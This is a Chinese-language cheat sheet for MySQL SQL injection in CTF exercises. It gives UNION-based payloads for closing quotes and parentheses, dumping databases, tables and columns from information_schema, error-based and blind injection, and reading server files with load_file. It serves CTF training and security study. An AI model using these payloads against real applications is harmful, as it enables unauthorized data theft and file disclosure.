 SQL 注入速查 • MySQL
库 → 表 → 列 → 数据 CTF 刷题用 MySQL 2026.11
01 先定闭合符 闭合符取决于输入被什么包住
-- 输入被包成什么样，就补什么样的闭合符；下面是四种常见形态
-- ① 数字型，没有包裹
id=0 union select 1,2 --+
-- ② 被单引号包住：WHERE id = '输入'
id=0' union select 1,2 --+
-- ③ 单引号 + 一层括号：WHERE id = ('输入')
id=0') union select 1,2 --+
-- ④ 多层括号（本题）：WHERE id = (((((( 输入 ))))))
id=0)))))) union select 1,2 --+
怎么确定：先看源码拼接；看不到源码就试错——传 1' 看报错位置，或逐步补 ) 直到语法错误消失。闭合后务必用
--+ 把模板残余部分注释掉，否则会多出未匹配的括号或引号。
02 四步走 把 [闭合] 换成上一步确定的符号
-- ① 爆库：有哪些数据库
id=0[闭合] union select 1,group_concat(schema_name) from information_schema.schemata --+
-- ② 爆表：某个库里有哪些表
id=0[闭合] union select 1,group_concat(table_name) from information_schema.tables where
table_schema='库名' --+
-- ③ 爆列：某张表有哪些字段
id=0[闭合] union select 1,group_concat(column_name) from information_schema.columns where
table_schema='库名' and table_name='表名' --+
-- ④ 取数据：直接读目标表
id=0[闭合] union select 1,group_concat(列名) from 库名.表名 --+
本题的 [闭合] 是 6 个右括号；没有包裹时 [闭合] 为空，什么都不加。
03 information_schema 数据库的目录
schemata 所有数据库 · 关键列 schema_name
tables 所有表 / 视图 · 关键列 table_schema、table_name
columns 所有字段 · 关键列 table_schema、table_name、column_name
processlist 正在执行的 SQL · 关键列 info（有时能直接看到密码）
不记得库名时用 table_schema=database()；单引号被过滤就用 0x637466 代替 'ctf'
04 常用函数 拼接 · 截取 · 探测
group_concat(x) 多行拼成一行，默认逗号分隔；默认上限 1024 字节
concat / concat_ws 拼多个值；concat 遇 NULL 整体为 NULL，concat_ws 会忽略 NULL
substr(s,pos,len) 取子串，盲注逐字符猜时用
ascii / char ascii('a')=97，char(97)='a'，盲注比较大小用
hex / 0x hex('ctf')=637466；SQL 里 0x637466 就等于 'ctf'
database() 当前库名；另有 version()、user()、@@datadir、@@secure_file_priv
load_file(path) 读服务器文件（需 FILE 权限），如 load_file('/flag')
updatexml 报错注入：and updatexml(1,concat(0x7e,(select database()),0x7e),1)
05 关键字与注释 语法细节
union select 合并结果集，两边列数必须相同；先用 order by n 探列数
limit 0,1 分页取；group_concat 被截断时逐行取
-- 注释到行尾，后面必须跟空格；URL 里写成 --+ 或 --%20-
# 注释到行尾，不需要空格；URL 里要编码成 %23
' 和 ) 引号 / 括号闭合；输入被包在 (((((( 里就先补 6 个 )
06 排错清单 按报错定位
列数不一致 报错 different number of columns；UNION 两边列数必须相同，先用 order by 探
末尾语法错误 模板残余的括号没注释掉，补 --+ 或 -- -
只显示一列 把数据放第一列：union select group_concat(...),2
结果被截断 group_concat 超 1024 字节，改用 limit 0,1 逐条
完全无回显 布尔盲注 and ascii(substr(...))>100，或时间盲注 and sleep(3)
github.com/FISH6767/ctf-writeups · 2026.11 库 → 表 → 列 → 数据